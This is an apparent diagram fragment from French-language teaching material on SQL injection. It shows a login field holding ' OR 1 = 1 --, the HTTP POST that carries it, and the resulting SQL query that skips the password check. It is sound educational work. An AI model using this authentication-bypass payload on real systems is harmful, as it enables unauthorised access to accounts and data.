 login ' OR 1 = 1 -- mot de passe connexion
1
POST http://.../cnx.php HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
login=%27+OR+1+=+1+--%20
2
SELECT login, prenom FROM users
WHERE login='' OR 1 = 1 -- ' AND password=''
Application
Web
SGBD